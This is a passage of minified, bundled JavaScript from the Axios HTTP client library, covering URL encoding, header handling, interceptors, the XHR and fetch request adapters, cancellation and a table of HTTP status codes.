t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(i){return t[i]})}function If(e,t){this._pairs=[],e&&iu(e,this,t)}const Wm=If.prototype;Wm.append=function(t,n){this._pairs.push([t,n])};Wm.toString=function(t){const n=t?function(i){return t.call(this,i,mh)}:mh;return this._pairs.map(function(r){return n(r[0])+"="+n(r[1])},"").join("&")};function CT(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+")}function zm(e,t,n){if(!t)return e;const i=n&&n.encode||CT;Q.isFunction(n)&&(n={serialize:n});const r=n&&n.serialize;let s;if(r?s=r(t,n):s=Q.isURLSearchParams(t)?t.toString():new If(t,n).toString(i),s){const a=e.indexOf("#");a!==-1&&(e=e.slice(0,a)),e+=(e.indexOf("?")===-1?"?":"&")+s}return e}class yh{constructor(){this.handlers=[]}use(t,n,i){return this.handlers.push({fulfilled:t,rejected:n,synchronous:i?i.synchronous:!1,runWhen:i?i.runWhen:null}),this.handlers.length-1}eject(t){this.handlers[t]&&(this.handlers[t]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){Q.forEach(this.handlers,function(i){i!==null&&t(i)})}}const Km={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},ET=typeof URLSearchParams<"u"?URLSearchParams:If,xT=typeof FormData<"u"?FormData:null,AT=typeof Blob<"u"?Blob:null,kT={isBrowser:!0,classes:{URLSearchParams:ET,FormData:xT,Blob:AT},protocols:["http","https","file","blob","url","data"]},Df=typeof window<"u"&&typeof document<"u",Ic=typeof navigator=="object"&&navigator||void 0,OT=Df&&(!Ic||["ReactNative","NativeScript","NS"].indexOf(Ic.product)<0),NT=typeof WorkerGlobalScope<"u"&&self instanceof WorkerGlobalScope&&typeof self.importScripts=="function",PT=Df&&window.location.href||"http://localhost",MT=Object.freeze(Object.defineProperty({__proto__:null,hasBrowserEnv:Df,hasStandardBrowserEnv:OT,hasStandardBrowserWebWorkerEnv:NT,navigator:Ic,origin:PT},Symbol.toStringTag,{value:"Module"})),gn={...MT,...kT};function RT(e,t){return iu(e,new gn.classes.URLSearchParams,{visitor:function(n,i,r,s){return gn.isNode&&Q.isBuffer(n)?(this.append(i,n.toString("base64")),!1):s.defaultVisitor.apply(this,arguments)},...t})}function LT(e){return Q.matchAll(/\w+|\[(\w*)]/g,e).map(t=>t[0]==="[]"?"":t[1]||t[0])}function IT(e){const t={},n=Object.keys(e);let i;const r=n.length;let s;for(i=0;i<r;i++)s=n[i],t[s]=e[s];return t}function Gm(e){function t(n,i,r,s){let a=n[s++];if(a==="__proto__")return!0;const u=Number.isFinite(+a),d=s>=n.length;return a=!a&&Q.isArray(r)?r.length:a,d?(Q.hasOwnProp(r,a)?r[a]=[r[a],i]:r[a]=i,!u):((!r[a]||!Q.isObject(r[a]))&&(r[a]=[]),t(n,i,r[a],s)&&Q.isArray(r[a])&&(r[a]=IT(r[a])),!u)}if(Q.isFormData(e)&&Q.isFunction(e.entries)){const n={};return Q.forEachEntry(e,(i,r)=>{t(LT(i),r,n,0)}),n}return null}function DT(e,t,n){if(Q.isString(e))try{return(t||JSON.parse)(e),Q.trim(e)}catch(i){if(i.name!=="SyntaxError")throw i}return(n||JSON.stringify)(e)}const Qo={transitional:Km,adapter:["xhr","http","fetch"],transformRequest:[function(t,n){const i=n.getContentType()||"",r=i.indexOf("application/json")>-1,s=Q.isObject(t);if(s&&Q.isHTMLForm(t)&&(t=new FormData(t)),Q.isFormData(t))return r?JSON.stringify(Gm(t)):t;if(Q.isArrayBuffer(t)||Q.isBuffer(t)||Q.isStream(t)||Q.isFile(t)||Q.isBlob(t)||Q.isReadableStream(t))return t;if(Q.isArrayBufferView(t))return t.buffer;if(Q.isURLSearchParams(t))return n.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),t.toString();let u;if(s){if(i.indexOf("application/x-www-form-urlencoded")>-1)return RT(t,this.formSerializer).toString();if((u=Q.isFileList(t))||i.indexOf("multipart/form-data")>-1){const d=this.env&&this.env.FormData;return iu(u?{"files[]":t}:t,d&&new d,this.formSerializer)}}return s||r?(n.setContentType("application/json",!1),DT(t)):t}],transformResponse:[function(t){const n=this.transitional||Qo.transitional,i=n&&n.forcedJSONParsing,r=this.responseType==="json";if(Q.isResponse(t)||Q.isReadableStream(t))return t;if(t&&Q.isString(t)&&(i&&!this.responseType||r)){const a=!(n&&n.silentJSONParsing)&&r;try{return JSON.parse(t,this.parseReviver)}catch(u){if(a)throw u.name==="SyntaxError"?Xe.from(u,Xe.ERR_BAD_RESPONSE,this,null,this.response):u}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:gn.classes.FormData,Blob:gn.classes.Blob},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};Q.forEach(["delete","get","head","post","put","patch"],e=>{Qo.headers[e]={}});const $T=Q.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),FT=e=>{const t={};let n,i,r;return e&&e.split(`
`).forEach(function(a){r=a.indexOf(":"),n=a.substring(0,r).trim().toLowerCase(),i=a.substring(r+1).trim(),!(!n||t[n]&&$T[n])&&(n==="set-cookie"?t[n]?t[n].push(i):t[n]=[i]:t[n]=t[n]?t[n]+", "+i:i)}),t},vh=Symbol("internals");function fo(e){return e&&String(e).trim().toLowerCase()}function tl(e){return e===!1||e==null?e:Q.isArray(e)?e.map(tl):String(e)}function BT(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let i;for(;i=n.exec(e);)t[i[1]]=i[2];return t}const VT=e=>/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim());function ec(e,t,n,i,r){if(Q.isFunction(i))return i.call(this,t,n);if(r&&(t=n),!!Q.isString(t)){if(Q.isString(i))return t.indexOf(i)!==-1;if(Q.isRegExp(i))return i.test(t)}}function jT(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(t,n,i)=>n.toUpperCase()+i)}function HT(e,t){const n=Q.toCamelCase(" "+t);["get","set","has"].forEach(i=>{Object.defineProperty(e,i+n,{value:function(r,s,a){return this[i].call(this,t,r,s,a)},configurable:!0})})}let Ln=class{constructor(t){t&&this.set(t)}set(t,n,i){const r=this;function s(u,d,g){const m=fo(d);if(!m)throw new Error("header name must be a non-empty string");const b=Q.findKey(r,m);(!b||r[b]===void 0||g===!0||g===void 0&&r[b]!==!1)&&(r[b||d]=tl(u))}const a=(u,d)=>Q.forEach(u,(g,m)=>s(g,m,d));if(Q.isPlainObject(t)||t instanceof this.constructor)a(t,n);else if(Q.isString(t)&&(t=t.trim())&&!VT(t))a(FT(t),n);else if(Q.isObject(t)&&Q.isIterable(t)){let u={},d,g;for(const m of t){if(!Q.isArray(m))throw TypeError("Object iterator must return a key-value pair");u[g=m[0]]=(d=u[g])?Q.isArray(d)?[...d,m[1]]:[d,m[1]]:m[1]}a(u,n)}else t!=null&&s(n,t,i);return this}get(t,n){if(t=fo(t),t){const i=Q.findKey(this,t);if(i){const r=this[i];if(!n)return r;if(n===!0)return BT(r);if(Q.isFunction(n))return n.call(this,r,i);if(Q.isRegExp(n))return n.exec(r);throw new TypeError("parser must be boolean|regexp|function")}}}has(t,n){if(t=fo(t),t){const i=Q.findKey(this,t);return!!(i&&this[i]!==void 0&&(!n||ec(this,this[i],i,n)))}return!1}delete(t,n){const i=this;let r=!1;function s(a){if(a=fo(a),a){const u=Q.findKey(i,a);u&&(!n||ec(i,i[u],u,n))&&(delete i[u],r=!0)}}return Q.isArray(t)?t.forEach(s):s(t),r}clear(t){const n=Object.keys(this);let i=n.length,r=!1;for(;i--;){const s=n[i];(!t||ec(this,this[s],s,t,!0))&&(delete this[s],r=!0)}return r}normalize(t){const n=this,i={};return Q.forEach(this,(r,s)=>{const a=Q.findKey(i,s);if(a){n[a]=tl(r),delete n[s];return}const u=t?jT(s):String(s).trim();u!==s&&delete n[s],n[u]=tl(r),i[u]=!0}),this}concat(...t){return this.constructor.concat(this,...t)}toJSON(t){const n=Object.create(null);return Q.forEach(this,(i,r)=>{i!=null&&i!==!1&&(n[r]=t&&Q.isArray(i)?i.join(", "):i)}),n}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([t,n])=>t+": "+n).join(`
`)}getSetCookie(){return this.get("set-cookie")||[]}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(t){return t instanceof this?t:new this(t)}static concat(t,...n){const i=new this(t);return n.forEach(r=>i.set(r)),i}static accessor(t){const i=(this[vh]=this[vh]={accessors:{}}).accessors,r=this.prototype;function s(a){const u=fo(a);i[u]||(HT(r,a),i[u]=!0)}return Q.isArray(t)?t.forEach(s):s(t),this}};Ln.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]);Q.reduceDescriptors(Ln.prototype,({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(i){this[n]=i}}});Q.freezeMethods(Ln);function tc(e,t){const n=this||Qo,i=t||n,r=Ln.from(i.headers);let s=i.data;return Q.forEach(e,function(u){s=u.call(n,s,r.normalize(),t?t.status:void 0)}),r.normalize(),s}function Ym(e){return!!(e&&e.__CANCEL__)}function Us(e,t,n){Xe.call(this,e??"canceled",Xe.ERR_CANCELED,t,n),this.name="CanceledError"}Q.inherits(Us,Xe,{__CANCEL__:!0});function Xm(e,t,n){const i=n.config.validateStatus;!n.status||!i||i(n.status)?e(n):t(new Xe("Request failed with status code "+n.status,[Xe.ERR_BAD_REQUEST,Xe.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n))}function qT(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}function UT(e,t){e=e||10;const n=new Array(e),i=new Array(e);let r=0,s=0,a;return t=t!==void 0?t:1e3,function(d){const g=Date.now(),m=i[s];a||(a=g),n[r]=d,i[r]=g;let b=s,T=0;for(;b!==r;)T+=n[b++],b=b%e;if(r=(r+1)%e,r===s&&(s=(s+1)%e),g-a<t)return;const A=m&&g-m;return A?Math.round(T*1e3/A):void 0}}function WT(e,t){let n=0,i=1e3/t,r,s;const a=(g,m=Date.now())=>{n=m,r=null,s&&(clearTimeout(s),s=null),e(...g)};return[(...g)=>{const m=Date.now(),b=m-n;b>=i?a(g,m):(r=g,s||(s=setTimeout(()=>{s=null,a(r)},i-b)))},()=>r&&a(r)]}const kl=(e,t,n=3)=>{let i=0;const r=UT(50,250);return WT(s=>{const a=s.loaded,u=s.lengthComputable?s.total:void 0,d=a-i,g=r(d),m=a<=u;i=a;const b={loaded:a,total:u,progress:u?a/u:void 0,bytes:d,rate:g||void 0,estimated:g&&u&&m?(u-a)/g:void 0,event:s,lengthComputable:u!=null,[t?"download":"upload"]:!0};e(b)},n)},bh=(e,t)=>{const n=e!=null;return[i=>t[0]({lengthComputable:n,total:e,loaded:i}),t[1]]},_h=e=>(...t)=>Q.asap(()=>e(...t)),zT=gn.hasStandardBrowserEnv?((e,t)=>n=>(n=new URL(n,gn.origin),e.protocol===n.protocol&&e.host===n.host&&(t||e.port===n.port)))(new URL(gn.origin),gn.navigator&&/(msie|trident)/i.test(gn.navigator.userAgent)):()=>!0,KT=gn.hasStandardBrowserEnv?{write(e,t,n,i,r,s,a){if(typeof document>"u")return;const u=[`${e}=${encodeURIComponent(t)}`];Q.isNumber(n)&&u.push(`expires=${new Date(n).toUTCString()}`),Q.isString(i)&&u.push(`path=${i}`),Q.isString(r)&&u.push(`domain=${r}`),s===!0&&u.push("secure"),Q.isString(a)&&u.push(`SameSite=${a}`),document.cookie=u.join("; ")},read(e){if(typeof document>"u")return null;const t=document.cookie.match(new RegExp("(?:^|; )"+e+"=([^;]*)"));return t?decodeURIComponent(t[1]):null},remove(e){this.write(e,"",Date.now()-864e5,"/")}}:{write(){},read(){return null},remove(){}};function GT(e){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)}function YT(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}function Jm(e,t,n){let i=!GT(t);return e&&(i||n==!1)?YT(e,t):t}const Sh=e=>e instanceof Ln?{...e}:e;function Qr(e,t){t=t||{};const n={};function i(g,m,b,T){return Q.isPlainObject(g)&&Q.isPlainObject(m)?Q.merge.call({caseless:T},g,m):Q.isPlainObject(m)?Q.merge({},m):Q.isArray(m)?m.slice():m}function r(g,m,b,T){if(Q.isUndefined(m)){if(!Q.isUndefined(g))return i(void 0,g,b,T)}else return i(g,m,b,T)}function s(g,m){if(!Q.isUndefined(m))return i(void 0,m)}function a(g,m){if(Q.isUndefined(m)){if(!Q.isUndefined(g))return i(void 0,g)}else return i(void 0,m)}function u(g,m,b){if(b in t)return i(g,m);if(b in e)return i(void 0,g)}const d={url:s,method:s,data:s,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,withXSRFToken:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,beforeRedirect:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u,headers:(g,m,b)=>r(Sh(g),Sh(m),b,!0)};return Q.forEach(Object.keys({...e,...t}),function(m){const b=d[m]||r,T=b(e[m],t[m],m);Q.isUndefined(T)&&b!==u||(n[m]=T)}),n}const Zm=e=>{const t=Qr({},e);let{data:n,withXSRFToken:i,xsrfHeaderName:r,xsrfCookieName:s,headers:a,auth:u}=t;if(t.headers=a=Ln.from(a),t.url=zm(Jm(t.baseURL,t.url,t.allowAbsoluteUrls),e.params,e.paramsSerializer),u&&a.set("Authorization","Basic "+btoa((u.username||"")+":"+(u.password?unescape(encodeURIComponent(u.password)):""))),Q.isFormData(n)){if(gn.hasStandardBrowserEnv||gn.hasStandardBrowserWebWorkerEnv)a.setContentType(void 0);else if(Q.isFunction(n.getHeaders)){const d=n.getHeaders(),g=["content-type","content-length"];Object.entries(d).forEach(([m,b])=>{g.includes(m.toLowerCase())&&a.set(m,b)})}}if(gn.hasStandardBrowserEnv&&(i&&Q.isFunction(i)&&(i=i(t)),i||i!==!1&&zT(t.url))){const d=r&&s&&KT.read(s);d&&a.set(r,d)}return t},XT=typeof XMLHttpRequest<"u",JT=XT&&function(e){return new Promise(function(n,i){const r=Zm(e);let s=r.data;const a=Ln.from(r.headers).normalize();let{responseType:u,onUploadProgress:d,onDownloadProgress:g}=r,m,b,T,A,w;function x(){A&&A(),w&&w(),r.cancelToken&&r.cancelToken.unsubscribe(m),r.signal&&r.signal.removeEventListener("abort",m)}let H=new XMLHttpRequest;H.open(r.method.toUpperCase(),r.url,!0),H.timeout=r.timeout;function V(){if(!H)return;const R=Ln.from("getAllResponseHeaders"in H&&H.getAllResponseHeaders()),I={data:!u||u==="text"||u==="json"?H.responseText:H.response,status:H.status,statusText:H.statusText,headers:R,config:e,request:H};Xm(function(c){n(c),x()},function(c){i(c),x()},I),H=null}"onloadend"in H?H.onloadend=V:H.onreadystatechange=function(){!H||H.readyState!==4||H.status===0&&!(H.responseURL&&H.responseURL.indexOf("file:")===0)||setTimeout(V)},H.onabort=function(){H&&(i(new Xe("Request aborted",Xe.ECONNABORTED,e,H)),H=null)},H.onerror=function(O){const I=O&&O.message?O.message:"Network Error",U=new Xe(I,Xe.ERR_NETWORK,e,H);U.event=O||null,i(U),H=null},H.ontimeout=function(){let O=r.timeout?"timeout of "+r.timeout+"ms exceeded":"timeout exceeded";const I=r.transitional||Km;r.timeoutErrorMessage&&(O=r.timeoutErrorMessage),i(new Xe(O,I.clarifyTimeoutError?Xe.ETIMEDOUT:Xe.ECONNABORTED,e,H)),H=null},s===void 0&&a.setContentType(null),"setRequestHeader"in H&&Q.forEach(a.toJSON(),function(O,I){H.setRequestHeader(I,O)}),Q.isUndefined(r.withCredentials)||(H.withCredentials=!!r.withCredentials),u&&u!=="json"&&(H.responseType=r.responseType),g&&([T,w]=kl(g,!0),H.addEventListener("progress",T)),d&&H.upload&&([b,A]=kl(d),H.upload.addEventListener("progress",b),H.upload.addEventListener("loadend",A)),(r.cancelToken||r.signal)&&(m=R=>{H&&(i(!R||R.type?new Us(null,e,H):R),H.abort(),H=null)},r.cancelToken&&r.cancelToken.subscribe(m),r.signal&&(r.signal.aborted?m():r.signal.addEventListener("abort",m)));const J=qT(r.url);if(J&&gn.protocols.indexOf(J)===-1){i(new Xe("Unsupported protocol "+J+":",Xe.ERR_BAD_REQUEST,e));return}H.send(s||null)})},ZT=(e,t)=>{const{length:n}=e=e?e.filter(Boolean):[];if(t||n){let i=new AbortController,r;const s=function(g){if(!r){r=!0,u();const m=g instanceof Error?g:this.reason;i.abort(m instanceof Xe?m:new Us(m instanceof Error?m.message:m))}};let a=t&&setTimeout(()=>{a=null,s(new Xe(`timeout ${t} of ms exceeded`,Xe.ETIMEDOUT))},t);const u=()=>{e&&(a&&clearTimeout(a),a=null,e.forEach(g=>{g.unsubscribe?g.unsubscribe(s):g.removeEventListener("abort",s)}),e=null)};e.forEach(g=>g.addEventListener("abort",s));const{signal:d}=i;return d.unsubscribe=()=>Q.asap(u),d}},QT=function*(e,t){let n=e.byteLength;if(n<t){yield e;return}let i=0,r;for(;i<n;)r=i+t,yield e.slice(i,r),i=r},eC=async function*(e,t){for await(const n of tC(e))yield*QT(n,t)},tC=async function*(e){if(e[Symbol.asyncIterator]){yield*e;return}const t=e.getReader();try{for(;;){const{done:n,value:i}=await t.read();if(n)break;yield i}}finally{await t.cancel()}},wh=(e,t,n,i)=>{const r=eC(e,t);let s=0,a,u=d=>{a||(a=!0,i&&i(d))};return new ReadableStream({async pull(d){try{const{done:g,value:m}=await r.next();if(g){u(),d.close();return}let b=m.byteLength;if(n){let T=s+=b;n(T)}d.enqueue(new Uint8Array(m))}catch(g){throw u(g),g}},cancel(d){return u(d),r.return()}},{highWaterMark:2})},Th=64*1024,{isFunction:ja}=Q,nC=(({Request:e,Response:t})=>({Request:e,Response:t}))(Q.global),{ReadableStream:Ch,TextEncoder:Eh}=Q.global,xh=(e,...t)=>{try{return!!e(...t)}catch{return!1}},iC=e=>{e=Q.merge.call({skipUndefined:!0},nC,e);const{fetch:t,Request:n,Response:i}=e,r=t?ja(t):typeof fetch=="function",s=ja(n),a=ja(i);if(!r)return!1;const u=r&&ja(Ch),d=r&&(typeof Eh=="function"?(w=>x=>w.encode(x))(new Eh):async w=>new Uint8Array(await new n(w).arrayBuffer())),g=s&&u&&xh(()=>{let w=!1;const x=new n(gn.origin,{body:new Ch,method:"POST",get duplex(){return w=!0,"half"}}).headers.has("Content-Type");return w&&!x}),m=a&&u&&xh(()=>Q.isReadableStream(new i("").body)),b={stream:m&&(w=>w.body)};r&&["text","arrayBuffer","blob","formData","stream"].forEach(w=>{!b[w]&&(b[w]=(x,H)=>{let V=x&&x[w];if(V)return V.call(x);throw new Xe(`Response type '${w}' is not supported`,Xe.ERR_NOT_SUPPORT,H)})});const T=async w=>{if(w==null)return 0;if(Q.isBlob(w))return w.size;if(Q.isSpecCompliantForm(w))return(await new n(gn.origin,{method:"POST",body:w}).arrayBuffer()).byteLength;if(Q.isArrayBufferView(w)||Q.isArrayBuffer(w))return w.byteLength;if(Q.isURLSearchParams(w)&&(w=w+""),Q.isString(w))return(await d(w)).byteLength},A=async(w,x)=>{const H=Q.toFiniteNumber(w.getContentLength());return H??T(x)};return async w=>{let{url:x,method:H,data:V,signal:J,cancelToken:R,timeout:O,onDownloadProgress:I,onUploadProgress:U,responseType:c,headers:z,withCredentials:P="same-origin",fetchOptions:G}=Zm(w),ue=t||fetch;c=c?(c+"").toLowerCase():"text";let Y=ZT([J,R&&R.toAbortSignal()],O),K=null;const ee=Y&&Y.unsubscribe&&(()=>{Y.unsubscribe()});let be;try{if(U&&g&&H!=="get"&&H!=="head"&&(be=await A(z,V))!==0){let Ce=new n(x,{method:"POST",body:V,duplex:"half"}),ne;if(Q.isFormData(V)&&(ne=Ce.headers.get("content-type"))&&z.setContentType(ne),Ce.body){const[xe,Ve]=bh(be,kl(_h(U)));V=wh(Ce.body,Th,xe,Ve)}}Q.isString(P)||(P=P?"include":"omit");const ie=s&&"credentials"in n.prototype,ce={...G,signal:Y,method:H.toUpperCase(),headers:z.normalize().toJSON(),body:V,duplex:"half",credentials:ie?P:void 0};K=s&&new n(x,ce);let de=await(s?ue(K,G):ue(x,ce));const Le=m&&(c==="stream"||c==="response");if(m&&(I||Le&&ee)){const Ce={};["status","statusText","headers"].forEach(ft=>{Ce[ft]=de[ft]});const ne=Q.toFiniteNumber(de.headers.get("content-length")),[xe,Ve]=I&&bh(ne,kl(_h(I),!0))||[];de=new i(wh(de.body,Th,xe,()=>{Ve&&Ve(),ee&&ee()}),Ce)}c=c||"text";let Tt=await b[Q.findKey(b,c)||"text"](de,w);return!Le&&ee&&ee(),await new Promise((Ce,ne)=>{Xm(Ce,ne,{data:Tt,headers:Ln.from(de.headers),status:de.status,statusText:de.statusText,config:w,request:K})})}catch(ie){throw ee&&ee(),ie&&ie.name==="TypeError"&&/Load failed|fetch/i.test(ie.message)?Object.assign(new Xe("Network Error",Xe.ERR_NETWORK,w,K),{cause:ie.cause||ie}):Xe.from(ie,ie&&ie.code,w,K)}}},rC=new Map,Qm=e=>{let t=e&&e.env||{};const{fetch:n,Request:i,Response:r}=t,s=[i,r,n];let a=s.length,u=a,d,g,m=rC;for(;u--;)d=s[u],g=m.get(d),g===void 0&&m.set(d,g=u?new Map:iC(t)),m=g;return g};Qm();const $f={http:ST,xhr:JT,fetch:{get:Qm}};Q.forEach($f,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch{}Object.defineProperty(e,"adapterName",{value:t})}});const Ah=e=>`- ${e}`,sC=e=>Q.isFunction(e)||e===null||e===!1;function oC(e,t){e=Q.isArray(e)?e:[e];const{length:n}=e;let i,r;const s={};for(let a=0;a<n;a++){i=e[a];let u;if(r=i,!sC(i)&&(r=$f[(u=String(i)).toLowerCase()],r===void 0))throw new Xe(`Unknown adapter '${u}'`);if(r&&(Q.isFunction(r)||(r=r.get(t))))break;s[u||"#"+a]=r}if(!r){const a=Object.entries(s).map(([d,g])=>`adapter ${d} `+(g===!1?"is not supported by the environment":"is not available in the build"));let u=n?a.length>1?`since :
`+a.map(Ah).join(`
`):" "+Ah(a[0]):"as no adapter specified";throw new Xe("There is no suitable adapter to dispatch the request "+u,"ERR_NOT_SUPPORT")}return r}const ey={getAdapter:oC,adapters:$f};function nc(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new Us(null,e)}function kh(e){return nc(e),e.headers=Ln.from(e.headers),e.data=tc.call(e,e.transformRequest),["post","put","patch"].indexOf(e.method)!==-1&&e.headers.setContentType("application/x-www-form-urlencoded",!1),ey.getAdapter(e.adapter||Qo.adapter,e)(e).then(function(i){return nc(e),i.data=tc.call(e,e.transformResponse,i),i.headers=Ln.from(i.headers),i},function(i){return Ym(i)||(nc(e),i&&i.response&&(i.response.data=tc.call(e,e.transformResponse,i.response),i.response.headers=Ln.from(i.response.headers))),Promise.reject(i)})}const ty="1.13.2",ru={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{ru[e]=function(i){return typeof i===e||"a"+(t<1?"n ":" ")+e}});const Oh={};ru.transitional=function(t,n,i){function r(s,a){return"[Axios v"+ty+"] Transitional option '"+s+"'"+a+(i?". "+i:"")}return(s,a,u)=>{if(t===!1)throw new Xe(r(a," has been removed"+(n?" in "+n:"")),Xe.ERR_DEPRECATED);return n&&!Oh[a]&&(Oh[a]=!0,console.warn(r(a," has been deprecated since v"+n+" and will be removed in the near future"))),t?t(s,a,u):!0}};ru.spelling=function(t){return(n,i)=>(console.warn(`${i} is likely a misspelling of ${t}`),!0)};function aC(e,t,n){if(typeof e!="object")throw new Xe("options must be an object",Xe.ERR_BAD_OPTION_VALUE);const i=Object.keys(e);let r=i.length;for(;r-- >0;){const s=i[r],a=t[s];if(a){const u=e[s],d=u===void 0||a(u,s,e);if(d!==!0)throw new Xe("option "+s+" must be "+d,Xe.ERR_BAD_OPTION_VALUE);continue}if(n!==!0)throw new Xe("Unknown option "+s,Xe.ERR_BAD_OPTION)}}const nl={assertOptions:aC,validators:ru},yi=nl.validators;let zr=class{constructor(t){this.defaults=t||{},this.interceptors={request:new yh,response:new yh}}async request(t,n){try{return await this._request(t,n)}catch(i){if(i instanceof Error){let r={};Error.captureStackTrace?Error.captureStackTrace(r):r=new Error;const s=r.stack?r.stack.replace(/^.+\n/,""):"";try{i.stack?s&&!String(i.stack).endsWith(s.replace(/^.+\n.+\n/,""))&&(i.stack+=`
`+s):i.stack=s}catch{}}throw i}}_request(t,n){typeof t=="string"?(n=n||{},n.url=t):n=t||{},n=Qr(this.defaults,n);const{transitional:i,paramsSerializer:r,headers:s}=n;i!==void 0&&nl.assertOptions(i,{silentJSONParsing:yi.transitional(yi.boolean),forcedJSONParsing:yi.transitional(yi.boolean),clarifyTimeoutError:yi.transitional(yi.boolean)},!1),r!=null&&(Q.isFunction(r)?n.paramsSerializer={serialize:r}:nl.assertOptions(r,{encode:yi.function,serialize:yi.function},!0)),n.allowAbsoluteUrls!==void 0||(this.defaults.allowAbsoluteUrls!==void 0?n.allowAbsoluteUrls=this.defaults.allowAbsoluteUrls:n.allowAbsoluteUrls=!0),nl.assertOptions(n,{baseUrl:yi.spelling("baseURL"),withXsrfToken:yi.spelling("withXSRFToken")},!0),n.method=(n.method||this.defaults.method||"get").toLowerCase();let a=s&&Q.merge(s.common,s[n.method]);s&&Q.forEach(["delete","get","head","post","put","patch","common"],w=>{delete s[w]}),n.headers=Ln.concat(a,s);const u=[];let d=!0;this.interceptors.request.forEach(function(x){typeof x.runWhen=="function"&&x.runWhen(n)===!1||(d=d&&x.synchronous,u.unshift(x.fulfilled,x.rejected))});const g=[];this.interceptors.response.forEach(function(x){g.push(x.fulfilled,x.rejected)});let m,b=0,T;if(!d){const w=[kh.bind(this),void 0];for(w.unshift(...u),w.push(...g),T=w.length,m=Promise.resolve(n);b<T;)m=m.then(w[b++],w[b++]);return m}T=u.length;let A=n;for(;b<T;){const w=u[b++],x=u[b++];try{A=w(A)}catch(H){x.call(this,H);break}}try{m=kh.call(this,A)}catch(w){return Promise.reject(w)}for(b=0,T=g.length;b<T;)m=m.then(g[b++],g[b++]);return m}getUri(t){t=Qr(this.defaults,t);const n=Jm(t.baseURL,t.url,t.allowAbsoluteUrls);return zm(n,t.params,t.paramsSerializer)}};Q.forEach(["delete","get","head","options"],function(t){zr.prototype[t]=function(n,i){return this.request(Qr(i||{},{method:t,url:n,data:(i||{}).data}))}});Q.forEach(["post","put","patch"],function(t){function n(i){return function(s,a,u){return this.request(Qr(u||{},{method:t,headers:i?{"Content-Type":"multipart/form-data"}:{},url:s,data:a}))}}zr.prototype[t]=n(),zr.prototype[t+"Form"]=n(!0)});let lC=class ny{constructor(t){if(typeof t!="function")throw new TypeError("executor must be a function.");let n;this.promise=new Promise(function(s){n=s});const i=this;this.promise.then(r=>{if(!i._listeners)return;let s=i._listeners.length;for(;s-- >0;)i._listeners[s](r);i._listeners=null}),this.promise.then=r=>{let s;const a=new Promise(u=>{i.subscribe(u),s=u}).then(r);return a.cancel=function(){i.unsubscribe(s)},a},t(function(s,a,u){i.reason||(i.reason=new Us(s,a,u),n(i.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(t){if(this.reason){t(this.reason);return}this._listeners?this._listeners.push(t):this._listeners=[t]}unsubscribe(t){if(!this._listeners)return;const n=this._listeners.indexOf(t);n!==-1&&this._listeners.splice(n,1)}toAbortSignal(){const t=new AbortController,n=i=>{t.abort(i)};return this.subscribe(n),t.signal.unsubscribe=()=>this.unsubscribe(n),t.signal}static source(){let t;return{token:new ny(function(r){t=r}),cancel:t}}};function uC(e){return function(n){return e.apply(null,n)}}function cC(e){return Q.isObject(e)&&e.isAxiosError===!0}const Dc={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511,WebServerIsDown:521,ConnectionTimedOut:522,OriginIsUnreachable:5